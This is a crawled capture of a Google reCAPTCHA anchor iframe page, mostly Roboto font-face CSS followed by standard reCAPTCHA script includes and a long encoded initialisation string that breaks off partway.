

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy&co=aHR0cHM6Ly93d3cucm9zYW5lcm9saXZlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hjdf0mp6skdm
body_size: 48696
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ThR2TTl-zFpKotHedk8dkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ThR2TTl-zFpKotHedk8dkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ThR2TTl-zFpKotHedk8dkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHCnMKhw7vCgAPDscORBkNRUkbCgFhnwq5uwoMsw4fCsXtOIcKDR8OrA8OTwps0T8OOwpDCuMKnHzLDvcK/w5AiNcKUR3JdwoBqEcOCRi0nSlcmw6E/[base64]/w75zw7vCrXvDqMKJw4h1w4PDgMOLwq58AcO5wrZ+w6TDmsOgbELCsTTDjsOgwr9cSgfCpsOjJQDDq8O9UMKNaTdWeMKtwrbDrsK/EWnDiMOWwrEqWUvDiMO7MiXClcKFSwjDj8KZwpBlwpXDmlLDmRllw6swJsOYwrxPw71OMsOxcUgRYk46TsOWd0oBeMOjw6kTXBrDsl/CtywrTzw+w4HCqsKoQsKlw6FuFsKLwrYmRhbCi0bCgEBOwrhnw5XCqRHCpsKNw73DlibCplTCvwobPMOjSsKCwpcqfmfDoMKgD8KCwoPCnBwEw5HDhMKMbzV0wqMxScKmw6RTw47DtBzDqWnDj3/DuRoxw7pBPxnColDDncK6w6FaaTzDj8KUdhY+wq/DhcKGw5fDoAhBXsK+wrRfw4QdI8OGEMOVWcK5wpc5KsOOM8K8U8O0wr/CisKPTSscajBXLBt0woh2wq7DlMKlZcOERTbDvMKJb00uRsORNcOSw4HCpsKiaAByw4LCoBHDi2XCosO+wojDugtbw6UEKyTClWvDvcKSwqpJPjIoADfDm1fCqC/CmMKLS8K9wo7CgRUiwoDCh8K8ZcKMG8OEwrBeGMO/[base64]/w6HDssOJw5HCsELDswXDk8O0cMKdEgdmR0bDrg/Dl8K1OWdeXBpIL27CgSt5XlMSw5fCssKDPsKeNAsJw6zDvnrDhwTCh8O0w7XCnzEqdsOkwrgzSMKdYyfCmF7Ck8KRwrhzwoLDgmnCqsKjblMPw7fDvMO4b8OxCsO+wpLDpV3CqWAOUVzCrcONwqrDo8KmEXTDicOrwq/Cg1pQekHCrsOvFMKEPWfDlsOEHMOBD3XDlMONOMKiOCbDrcKaHMOiw5ovw7V1wpbCjsK9MsKSw6kKw6xJfmvCvMOZf8KDwrXCn8Owwq9lw6HCq8OnV2oZwofDt8Krw5BXw7XCocKyw4YpwrjCgUzDilFUGjJxw7NFwpTCtXvCvQrCqHoQZWoeTsOvMsOewpvCrB/[base64]/DvcKDPcOYL8KnMsKRwqLDmsOBQGBlIinCiMO0Y1rCqF3DhyU2w7Z1NsOWwq0Hw6jCrEpDw5TDj8K7woVpFcK/woHCuH/DhcKew6dAQi1VwojCvcOSwovCgiYFfE8vGnPCgsK3wrfDuMOUwqd2wqEDw4jCsMOxw78SQxDCtHnDknVNFXfDu8K/GsK2I08zw5XDgVN4ei3CpMO6wrE9b8KzRS9neWhSwrBEwqzDucOVw4/DiD8Jw4DCjMOiw5vCkhB5QgltwrTDkCt3wqYLDcKbVcOieTVrw6fChMOucQBLSSjCu8OCZVPCs8OIUQp1PyEiw59VCHDDqMKhPsKWw7x/woTCh8OCQlzCpjx+bw0NB8KPw4zCjFPCoMOowp8iERA1wpp2AMKTS8O+wrJ4THYwa8Knwog/GlNSGBDDmzPDn8OWN8Oow5MGw7JIRcOswoMXNcOUw4IvBirDi8KRB8ONw6XDoMKfwqrCkBfDtMOLw51TN8ObEsO6YwfCpxrDgcKQPV7Dt8OZIcOPH1XDlMORJwIow77DnsKIIsOTNlrCtAPDicKzwrLDslwXcVh5wrlTwoUnwo/CmGbCvMONwrrDhxBRCTs/w4xZACwoTQvCn8O